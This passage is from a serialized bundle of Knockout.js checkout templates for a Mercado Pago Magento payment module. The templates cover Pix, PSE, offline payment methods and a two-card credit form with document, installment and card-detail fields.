<!-- ko if: DocumentIdentificationCapture() -->\n                <div class=\"field mercadopago-input-group payer-document-type document-type\">\n                    <div class=\"control\">\n                        <select class=\"select select-payer-document-type\" name=\"payment[payer_document_type]\"\n                                data-bind=\"\n                                    attr: {\n                                        autocomplete: 'off',\n                                        id: getCode() + '_payer_document_type',\n                                        'data-container': getCode() + '-payer-document-type',\n                                        'data-validate': JSON.stringify({required:true})\n                                    },\n                                    enable: isActive($parents),\n                                    options: mpPayerOptionsTypes(),\n                                    optionsValue: 'id',\n                                    optionsText: 'name',\n                                    optionsCaption: $t('Document Type'),\n                                    value: mpPayerType\">\n                        </select>\n                        <label data-bind=\"attr: {for: getCode() + '_payer_document_type'}\" class=\"label\">\n                            <span><!-- ko i18n: 'Document Type' --><!-- /ko --></span>\n                        </label>\n                    </div>\n                </div>\n                <div class=\"field mercadopago-input-group holder document-identification document-number\">\n                    <div class=\"control\">\n                        <input type=\"text\" name=\"payment[payer_document_identification]\" class=\"input-text\"\n                                data-bind=\"attr: {\n                                                autocomplete: 'taxvat',\n                                                id: getCode() + '_document_identification',\n                                                title: $t('Document number'),\n                                                placeholder: $t('Document number'),\n                                                'data-container': getCode() + '-document-identification',\n                                                'data-validate': JSON.stringify(getValidationForDocument())\n                                            },\n                                            enable: isActive($parents),\n                                            value: mpPayerDocument,\n                                            valueUpdate: 'keyup' \"></input>\n                        <label data-bind=\"attr: {for: getCode() + '_document_identification'}\" class=\"label\">\n                            <span><!-- ko i18n: 'Document number'--><!-- /ko --></span>\n                        </label>\n                    </div>\n                </div>\n            <!-- /ko -->\n        </fieldset>\n    <!-- /ko -->\n\n    <fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_' + getCode()}\">\n        <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:isPlaceOrderActionAllowed() }\">\n            <p class=\"not-editable-title\"><!-- ko i18n: 'Waiting...'--><!-- /ko --></p>\n        </div>\n\n        <div class=\"field-to-pay\" data-bind=\"css: { _hidden:!isPlaceOrderActionAllowed() }\">\n            <fieldset data-bind=\"attr: {class: 'fieldset payment items mercadopago_checkout_custom_payment_methods_off', id: 'payment_form_options_' + getCode()}\">\n                <ul id=\"payment-methods-off\">\n                    <!-- ko foreach: {data: getPaymentMethodsOff(), as: 'paymentMethod'} -->\n                        <li class=\"payment-methods-off-option\">\n                            <input type=\"radio\" class=\"payment-methods-off-input\" name=\"payment[payment_methods_off]\" data-bind=\"'attr':{ \n                                id: paymentMethod['value'], \n                                value: paymentMethod['value'], \n                                payment_method_id: paymentMethod['payment_method_id'], \n                                payment_type_id: paymentMethod['payment_type_id'], \n                                payment_option_id: paymentMethod['payment_option_id'], \n                                'data-validate': JSON.stringify({ 'validate-one-required-by-name':true })\n                            }\" />\n                            <label class=\"payment-methods-off-label\" data-bind=\"'attr':{ for: paymentMethod['value'] }\">\n                                <div class=\"payment-methods-off-logo-container\">\n                                    <img data-bind=\"'attr':{src: paymentMethod['logo'], alt: paymentMethod['label']}\" class=\"img-fluid payment-methods-off-logo-image\" />\n                                </div>\n                                <span class=\"payment-methods-off-label\" data-bind=\"text: paymentMethod['label']\"></span>\n                            </label>\n                        </li>\n                    <!--/ko-->\n                </ul>\n            </fieldset>\n\n            <!-- ko if: getExpiration() -->\n            <dl class=\"items check payable\">\n                <dt class=\"title\"><!-- ko i18n: 'Due date' --><!-- /ko --></dt>\n                <dd class=\"content\">\n                    <address class=\"due address\" data-bind=\"html: getExpiration()\"></address>\n                </dd>\n            </dl>\n            <!-- /ko -->\n        </div>\n    </fieldset>\n<!-- /ko -->\n","MercadoPago_AdbPayment/template/payment/payment-methods-off.html":"<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\" data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               attr=\"id: getCode()\"\n               ko-value=\"getCode()\"\n               ko-checked=\"isChecked\"\n               click=\"selectPaymentMethod\"\n               visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon\"> \n                    <img data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\" />\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span> \n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form\" id=\"co-payment-form-mp-payment-methods-off\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"paymentMethodsOffForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        click=\"beforePlaceOrder\"\n                        css=\"disabled: !isPlaceOrderActionAllowed()\"\n                        attr=\"title: $t('Place Order')\" >\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_AdbPayment/template/payment/pix-form.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<!-- ko if: DocumentIdentificationCapture() -->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_persona' + getCode()}\">\n    <div class=\"field mercadopago-input-group payer-document-type document-type\">\n        <div class=\"control\">\n            <select class=\"select select-payer-document-type\" name=\"payment[payer_document_type]\"\n                    data-bind=\"\n                        attr: {\n                            autocomplete: 'off',\n                            id: getCode() + '_payer_document_type',\n                            'data-container': getCode() + '-payer-document-type',\n                            'data-validate': JSON.stringify({required:true})\n                        },\n                        enable: isActive($parents),\n                        options: mpPayerOptionsTypes(),\n                        optionsValue: 'id',\n                        optionsText: 'name',\n                        optionsCaption: $t('Document Type'),\n                        value: mpPayerType\">\n            </select>\n            <label data-bind=\"attr: {for: getCode() + '_payer_document_type'}\" class=\"label\">\n                <span><!-- ko i18n: 'Document Type' --><!-- /ko --></span>\n            </label>\n        </div>\n    </div>\n    <div class=\"field mercadopago-input-group holder document-identification document-number\">\n        <div class=\"control\">\n            <input type=\"text\" name=\"payment[payer_document_identification]\" class=\"input-text\"\n                    data-bind=\"attr: {\n                                    autocomplete: 'taxvat',\n                                    id: getCode() + '_document_identification',\n                                    title: $t('Document number'),\n                                    placeholder: $t('Document number'),\n                                    'data-container': getCode() + '-document-identification',\n                                    'data-validate': JSON.stringify(getValidationForDocument())\n                                },\n                                enable: isActive($parents),\n                                value: mpPayerDocument,\n                                valueUpdate: 'keyup' \"></input>\n            <label data-bind=\"attr: {for: getCode() + '_document_identification'}\" class=\"label\">\n                <span><!-- ko i18n: 'Document number'--><!-- /ko --></span>\n            </label>\n        </div>\n    </div>\n</fieldset>\n<!-- /ko -->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_' + getCode()}\">\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:isPlaceOrderActionAllowed() }\">\n      <p class=\"not-editable-title\"><!-- ko i18n: 'Waiting...'--><!-- /ko --></p>\n    </div>\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:!isPlaceOrderActionAllowed() }\">\n       <!-- ko if: getInstructionCheckout() -->\n        <dl class=\"items check payable\">\n            <!-- ko if: getInstructionCheckout() -->\n            <dt class=\"title\"><!-- ko i18n: 'Instruction' --><!-- /ko --></dt>\n            <dd class=\"content\">\n                <address class=\"mercadopagopix instruction address\" data-bind=\"html: getInstructionCheckout()\"></address>\n            </dd>\n            <!-- /ko -->\n        </dl>\n        <!-- /ko -->\n    </div>\n</fieldset>\n","MercadoPago_AdbPayment/template/payment/pix.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\" data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               attr=\"id: getCode()\"\n               ko-value=\"getCode()\"\n               ko-checked=\"isChecked\"\n               click=\"selectPaymentMethod\"\n               visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon\">\n                    <img data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\">\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span>\n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form\" id=\"co-payment-form-mp-pix\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"pixForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        click=\"beforePlaceOrder\"\n                        css=\"disabled: !isPlaceOrderActionAllowed()\"\n                        attr=\"title: $t('Place Order')\"\n                >\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_AdbPayment/template/payment/pse-form.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<!-- ko if: DocumentIdentificationCapture() -->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_persona' + getCode()}\">\n    <div class=\"field mercadopago-input-group payer-document-type document-type\">\n        <div class=\"control\">\n            <select class=\"select select-payer-document-type\" name=\"payment[payer_document_type]\"\n                    data-bind=\"\n                        attr: {\n                            autocomplete: 'off',\n                            id: getCode() + '_payer_document_type',\n                            'data-container': getCode() + '-payer-document-type',\n                            'data-validate': JSON.stringify({required:true})\n                        },\n                        enable: isActive($parents),\n                        options: getSelectDocumentTypes(),\n                        optionsValue: 'id',\n                        optionsText: 'name',\n                        optionsCaption: $t('Document Type'),\n                        value: mpPayerType\">\n            </select>\n            <label data-bind=\"attr: {for: getCode() + '_payer_document_type'}\" class=\"label\">\n                <span><!-- ko i18n: 'Document Type' --><!-- /ko --></span>\n            </label>\n        </div>\n    </div>\n    <div class=\"field mercadopago-input-group holder document-identification document-number\">\n        <div class=\"control\">\n            <input type=\"text\" name=\"payment[payer_document_identification]\" class=\"input-text\"\n                    data-bind=\"attr: {\n                                    autocomplete: 'taxvat',\n                                    id: getCode() + '_document_identification',\n                                    title: $t('Document number'),\n                                    placeholder: $t('Document number'),\n                                    'data-container': getCode() + '-document-identification',\n                                    'data-validate': JSON.stringify(getValidationForDocument())\n                                },\n                                enable: isActive($parents),\n                                value: mpPayerDocument,\n                                valueUpdate: 'keyup' \"></input>\n            <label data-bind=\"attr: {for: getCode() + '_document_identification'}\" class=\"label\">\n                <span><!-- ko i18n: 'Document number'--><!-- /ko --></span>\n            </label>\n        </div>\n    </div>\n</fieldset>\n<!-- /ko -->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_' + getCode()}\">\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:isPlaceOrderActionAllowed() }\">\n        <p class=\"not-editable-title\"><!-- ko i18n: 'Waiting...'--><!-- /ko --></p>\n    </div>\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:!isPlaceOrderActionAllowed() }\">\n        <div class=\"field mercadopago-input-group payer-entity-type entity-type\">\n            <div class=\"control\">\n                <select class=\"select select-payer-entity-type\" name=\"payment[payer_entity_type]\"\n                        data-bind=\"\n                            attr: {\n                                autocomplete: 'off',\n                                id: getCode() + '_payer_entity_type',\n                                'data-container': getCode() + '-payer-entity-type',\n                                'data-validate': JSON.stringify({required:true})\n                            },\n                            enable: isActive($parents),\n                            options: getSelectEntityTypes(),\n                            optionsValue: 'id',\n                            optionsText: 'name',\n                            optionsCaption: $t('Entity Type'),\n                            value: payerEntityType\">\n                </select>\n                <label data-bind=\"attr: {for: getCode() + '_payer_entity_type'}\" class=\"label\">\n                    <span><!-- ko i18n: 'Entity Type' --><!-- /ko --></span>\n                </label>\n            </div>\n        </div>\n        <div class=\"field mercadopago-input-group financial-institutions\">\n            <div class=\"control\">\n                <select class=\"select select-financial-institutions\" name=\"payment[financial_institutions]\"\n                        data-bind=\"\n                            attr: {\n                                autocomplete: 'off',\n                                id: getCode() + '_financial_institutions',\n                                'data-container': getCode() + '-financial-institutions',\n                                'data-validate': JSON.stringify({required:true})\n                            },\n                            enable: isActive($parents),\n                            options: getSelectFinancialInstitutions(),\n                            optionsValue: 'id',\n                            optionsText: 'description',\n                            optionsCaption: $t('Financial Institution'),\n                            value: financialInstitution\">\n                </select>\n                <label data-bind=\"attr: {for: getCode() + '_financial_institutions'}\" class=\"label\">\n                    <span><!-- ko i18n: 'Financial Institution' --><!-- /ko --></span>\n                </label>\n            </div>\n        </div>\n        <!-- ko if: getInstructionCheckoutPse() || getExpiration() -->\n        <dl class=\"items check payable\">\n            <!-- ko if: getExpiration() -->\n            <dt class=\"title\"><!-- ko i18n: 'Due date' --><!-- /ko --></dt>\n            <dd class=\"content\">\n                <address class=\"mercadopagopse due address\" data-bind=\"html: getExpiration()\"></address>\n            </dd>\n            <!-- /ko -->\n            <dt class=\"title\"><!-- ko i18n: 'Instruction' --><!-- /ko --></dt>\n            <dd class=\"content\">\n                <address class=\"mercadopagopse instruction address\" data-bind=\"html: getInstructionCheckoutPse()\"></address>\n            </dd>\n        </dl>\n        <!-- /ko -->\n    </div>\n</fieldset>\n","MercadoPago_AdbPayment/template/payment/pse.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\" data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               attr=\"id: getCode()\"\n               ko-value=\"getCode()\"\n               ko-checked=\"isChecked\"\n               click=\"selectPaymentMethod\"\n               visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon\">\n                    <img data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\">\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span>\n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form\" id=\"co-payment-form-mp-pse\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"pseForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        click=\"beforePlaceOrder\"\n                        css=\"disabled: !isPlaceOrderActionAllowed()\"\n                        attr=\"title: $t('Place Order')\"\n                >\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_AdbPayment/template/payment/twocc-form.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"mp-twocc-form\">\n\n    <fieldset\n        data-bind=\"attr: {class: 'fieldset payment items ccard field-to-pay mp-twocc' + getCode(), id: 'payment_form_cc_' + getCode()}\">\n        <!-- ko if: (isShowLegend())-->\n        <legend class=\"mp-twocc-legend\">\n            <span class=\"legend-title\"><!-- ko i18n: 'Card details'--><!-- /ko --></span>\n            <span class=\"legend-icon\">\n                <ul class=\"credit-card-types\">\n                    <!-- ko foreach: {data: getCcAvailableTypesValues(), as: 'item'} -->\n                    <!--ko if: $parent.getIcons(item.value) -->\n                    <li class=\"item\">\n                        <img data-bind=\"attr: {\n                                'src': $parent.getIcons(item.value).url,\n                                'alt': item.value,\n                                'width': $parent.getIcons(item.value).width,\n                                'height': $parent.getIcons(item.value).height,\n                                'class': 'card_' + $parent.getIcons(item.value).code\n                            }\" />\n                    </li>\n                    <!--/ko-->\n                    <!--/ko-->\n                </ul>\n            </span>\n        </legend>\n        <!-- /ko -->\n        <div class=\"form-pay\">\n            <div class=\"field-to-pay\" data-bind=\"css: { _hidden:isPlaceOrderActionAllowed() }\">\n                <p class=\"not-editable-title\"><!-- ko i18n: 'Waiting...'--><!-- /ko --></p>\n            </div>\n            <div class=\"field-to-pay\" data-bind=\"css: { _hidden:!isPlaceOrderActionAllowed() }\">\n                <div class=\"mp-loading\" data-bind=\"blockLoader: isLoading\" id=\"form-secure-fields\">\n                    <div class=\"field mercadopago-input-group type\">\n                        <div class=\"control\">\n                            <input type=\"hidden\" name=\"payment[card_type]\" class=\"input-text\" value=\"\" data-bind=\"\n                                    attr: {\n                                        id: getCode() + '_type',\n                                        'data-container': getCode() + '-cc-type'\n                                    },\n                                    value: mpCardType\">\n                            </input>\n                        </div>\n                    </div>\n                    <div class=\"field mercadopago-input-group number required mp-iframe-card\" id=\"mp\">\n                        <div class=\"control-mp-iframe\">\n                            <label data-bind=\"attr: {for: getCode() + '_cc_number'}\" class=\"label\">\n                                <span><!-- ko i18n: 'Card number'--><!-- /ko --></span>\n                            </label>\n                            <div type=\"tel\" class=\"input-mp-iframe number\" id=\"mercadopago_adbpayment_twocc_number\">\n                            </div>\n                            <span class=\"field-tooltip toggle\">\n                                <ul class=\"credit-card-types\" id=\"credit-card-types\">\n                                    <!-- ko foreach: {data: getCcAvailableTypesValues(), as: 'item'} -->\n                                    <li class=\"item _hidden\" data-bind=\"css: {\n                                                           _active: $parent.mpSelectedCardType() == item.value,\n                                                           _hidden: $parent.mpSelectedCardType() != item.value || !$parent.mpSelectedCardType()\n                                                           } \">\n                                        <!--ko if: $parent.getIcons(item.value) -->\n                                        <img data-bind=\"attr: {\n                                            'src': $parent.getIcons(item.value).url,\n                                            'alt': item.type,\n                                            'width': $parent.getIcons(item.value).width,\n                                            'height': $parent.getIcons(item.value).height\n                                            }\">\n                                        <!--/ko-->\n                                    </li>\n                                    <!--/ko-->\n                                </ul>\n                            </span>\n                        </div>\n                    </div>\n                    <div class=\"field mercadopago-input-group cvv required\"\n                        data-bind=\"attr: {id: getCode() + '_type_cvv_div'}\">\n                        <div class=\"control-mp-iframe\">\n                            <label data-bind=\"attr: {for: getCode() + '_cid'}\" class=\"label\">\n                                <span><!-- ko i18n: 'CVV - Card Verification Value'--><!-- /ko --></span>\n                            </label>\n                            <div type=\"number\" class=\"input-mp-iframe cvv\" id=\"mercadopago_adbpayment_twocc_cid\">\n                            </div>\n                            <div class=\"field-tooltip toggle\">\n                                <span class=\"field-tooltip-action action-cvv\" tabindex=\"0\" data-toggle=\"dropdown\"\n                                    data-bind=\"attr: {title: $t('What is this?')}, mageInit: {'dropdown':{'activeClass': '_active'}}\">\n                                    <span><!-- ko i18n: 'What is this?'--><!-- /ko --></span>\n                                </span>\n                                <div class=\"field-tooltip-content\" data-target=\"dropdown\">\n                                    <span translate=\"'A 3-digit number in italics on the back of your card.'\"></span>\n                                </div>\n                            </div>\n                        </div>\n                    </div>\n                    <div class=\"field mercadopago-input-group date required\"\n                        data-bind=\"attr: {id: getCode() + '_type_exp_div'}\">\n                        <div class=\"control-group\">\n                            <div class=\"fields group group-2\">\n                                <div class=\"field mercadopago-input-group month\">\n                                    <div class=\"control-mp-iframe\">\n                                        <label data-bind=\"attr: {for: getCode() + '_expiration_month'}\" class=\"label\">\n                                            <span><!-- ko i18n: 'Expiration month'--><!-- /ko --></span>\n                                        </label>\n                                        <div class=\"input-mp-iframe date\"\n                                            id=\"mercadopago_adbpayment_twocc_expiration_month\"></div>\n                                    </div>\n                                </div>\n                                <div class=\"field mercadopago-input-group year\">\n                                    <div class=\"control-mp-iframe\">\n                                        <label data-bind=\"attr: {for: getCode() + '_expiration_yr'}\" class=\"label\">\n                                            <span><!-- ko i18n: 'Expiration year'--><!-- /ko --></span>\n                                        </label>\n                                        <div class=\"input-mp-iframe date\"\n                                            id=\"mercadopago_adbpayment_twocc_expiration_yr\">\n                                        </div>\n                                    </div>\n                                </div>\n                            </div>\n                        </div>\n                    </div>\n                    <div class=\"field mercadopago-input-group holder fullname required\">\n                        <div class=\"control\">\n                            <input type=\"text\" class=\"input-text\" name=\"payment[card_holder_name]\" data-bind=\"\n                                        attr: {\n                                            autocomplete: 'cc-name',\n                                            id: getCode() + '_cardholder_name',\n                                            title: $t('Card holder full name'),\n                                            placeholder: $t('Card holder full name'),\n                                            'data-container': getCode() + '-cc-cardholder-name',\n                                            'data-validate': JSON.stringify({'required':true})\n                                        },\n                                        enable: isActive($parents),\n                                        value: mpCardHolderName,\n                                        valueUpdate: 'keyup'\">\n                            </input>\n                            <label data-bind=\"attr: {for: getCode() + '_cardholder_name'}\" class=\"label\">\n                                <span><!-- ko i18n: 'Card holder full name'--><!-- /ko --></span>\n                            </label>\n                        </div>\n                    </div>\n                    <!-- ko if: DocumentIdentificationCapture() === true -->\n                    <div\n                        data-bind=\"attr: {class: 'fieldset payment items cc-persona ' + getCode(), id: 'payment_form_cc_persona' + getCode()}\">\n                        <div class=\"field mercadopago-input-group payer-document-type document-type\">\n                            <div class=\"control\">\n                                <select class=\"select select-payer-document-type\" name=\"payment[payer_document_type]\"\n                                    data-bind=\"\n                            attr: {\n                                autocomplete: 'off',\n                                id: getCode() + '_payer_document_type',\n                                'data-container': getCode() + '-payer-document-type',\n                                'data-validate': JSON.stringify({required:true})\n                            },\n                            enable: isActive($parents),\n                            options: mpPayerOptionsTypes(),\n                            optionsValue: 'id',\n                            optionsText: 'name',\n                            optionsCaption: $t('Document Type'),\n                            value: mpPayerType\">\n                                </select>\n                                <label data-bind=\"attr: {for: getCode() + '_payer_document_type'}\" class=\"label\">\n                                    <span><!-- ko i18n: 'Document Type' --><!-- /ko --></span>\n                                </label>\n                            </div>\n                        </div>\n                        <div class=\"field mercadopago-input-group holder document-identification document-number\">\n                            <div class=\"control\">\n                                <input type=\"text\" name=\"payment[payer_document_identification]\" class=\"input-text\"\n                                    data-bind=\"attr: {\n                                        autocomplete: 'taxvat',\n                                        id: getCode() + '_document_identification',\n                                        title: $t('Document number'),\n                                        placeholder: $t('Document number'),\n                                        'data-container': getCode() + '-document-identification',\n                                        'data-validate': JSON.stringify(getValidationForDocument())\n                                    },\n                                    enable: isActive($parents),\n                                    value: mpPayerDocument,\n                                    valueUpdate: 'keyup' \"></input>\n                                <label data-bind=\"attr: {for: getCode() + '_document_identification'}\" class=\"label\">\n                                    <span><!-- ko i18n: 'Document number'--><!-- /ko --></span>\n                                </label>\n                            </div>\n                        </div>\n                    </div>\n                    <!-- /ko -->\n                    <!-- ko if: installmentWasCalculated() === true -->\n                    <div class=\"field mercadopago-input-group installments\">\n                        <div class=\"control\">\n                            <select class=\"select select-installments\" name=\"payment[card_installments]\" data-bind=\"\n                                        attr: {\n                                            autocomplete: 'off',\n                                            id: getCode() + '_installments',\n                                            'data-container': getCode() + '-installments',\n                                            'data-validate': JSON.stringify({required:true})\n                                        },\n                                        enable: isActive($parents),\n                                        options: mpCardListInstallments(),\n                                        optionsValue: 'installments',\n                                        optionsText: 'recommended_message',\n                                        optionsCaption: $t('Number of installments'),\n                                        value: mpCardInstallment\">\n                            </select>\n                            <label data-bind=\"attr: {for: getCode() + '_installments'}\" class=\"label\">\n                                <span><!-- ko i18n: 'Number of installments' --><!-- /ko --></span>\n                            </label>\n                        </div>\n                        <!-- ko if: installmentTextInfo() === true -->\n                        <p data-bind=\"text: installmentTextTEA, css: 'text-tea'\"></p>\n                        <p data-bind=\"text: installmentTextCFT, css: 'text-cft'\"></p>\n                        <!-- /ko -->\n                    </div>\n                    <!-- /ko -->\n                </div>\n                <!-- ko if: (isVaultEnabled())-->\n                <div class=\"field choice\">\n                    <input type=\"checkbox\" name=\"vault[is_enabled]\" class=\"checkbox\"\n                        data-bind=\"attr: {'id': getCode() + '_enable_vault'}, checked: vaultEnabler.isActivePaymentTokenEnabler\"></input>\n                    <label class=\"label\" data-bind=\"attr: {'for': getCode() + '_enable_vault'}\">\n                        <span><!-- ko i18n: 'Save for later use.'--><!-- /ko --></span>\n                    </label>\n                </div>\n                <!-- /ko -->\n            </div>\n        </div>\n    </fieldset>\n\n</div>","MercadoPago_AdbPayment/template/payment/twocc.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\"\n    data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\" name=\"payment[method]\" class=\"radio\" attr=\"id: getCode()\" \n            ko-value=\"getCode()\"\n            ko-checked=\"isChecked\" click=\"selectPaymentMethod\" visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon\">\n                    <img class=\"mp-logo-title\" data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\">\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span>\n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n\n        <div class=\"mp-header-two-cards\">\n            <p class=\"mp-header-title-one\"><!-- ko i18n: 'First card details:' --><!-- /ko --></p>\n        </div>\n\n        <!-- ko if: showFirstCardBlock() === 'first-card-opened-form' -->\n        <div class=\"mp-header-two-cards\">\n            <p class=\"mp-header-subtitle\"><!-- ko i18n: 'Enter the amount to be paid with the first method *' --><!-- /ko --></p>\n            <div class=\"mp-twocc-amount-selector\">\n                <div data-bind=\"text: currencySymbol()\"></div> \n                <!-- ko if: isSiteIdMCOorMLC() -->\n                <input type=\"number\" id=\"input-progress\" step=\"1\" pattern=\"\\d+\" placeholder=\"0\" \n                    onkeydown=\"return event.keyCode !== 190 && event.keyCode !== 188\"\n                    data-bind=\"value: inputValueProgress, valueUpdate: 'keyup'\">\n                </input>\n                <!-- /ko -->\n                <!-- ko ifnot: isSiteIdMCOorMLC() -->\n                <input type=\"number\" id=\"input-progress\" step=\".01\" pattern=\"^\\d+(?:\\.\\d{1,2})?$\" placeholder=\"0,00\"\n                    data-bind=\"value: inputValueProgress, valueUpdate: 'keyup'\">\n                </input>\n                <!-- /ko -->\n            </div>\n            <div class=\"mp-progress-bar\">\n                <div data-bind=\"style: { width: getProgressBarWidth(), backgroundColor: progressHasError() ? 'red' : '#3483FA' }\"></div>\n            </div>\n            <!-- ko if: progressHasError() -->\n            <div class=\"mp-message\" id=\"mp-message-error\" style=\"display:block;\"><!-- ko i18n: 'Value not allowed!' --><!-- /ko --></div>\n            <!-- /ko -->\n            <div class=\"mp-subtitle\"><!-- ko i18n: 'Remaining value ' --><!-- /ko -->\n                <span data-bind=\"text: updateRemainingAmount()\"></span>\n            </div>\n        </div>\n        <div class=\"mp-twocc-card-header open\" id=\"mp-twocc-first-radio\">\n            <input type=\"radio\" checked=\"checked\" class=\"radio\" id=\"mp-first-card-radio\" />\n            <label for=\"mp-first-card-radio\" class=\"label\">\n                <span class=\"payment-method-label\">\n                    <span class=\"payment-method-label-icon mp-icon-background\">\n                        <span class=\"mp-icon-twocc\">\n                            <img data-bind=\"attr: {\n                                'src': getImages('card').url,\n                                'alt': 